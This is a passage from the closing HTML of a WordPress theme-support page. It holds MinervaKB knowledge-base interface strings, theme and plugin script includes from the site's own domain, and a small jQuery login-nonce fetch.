results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
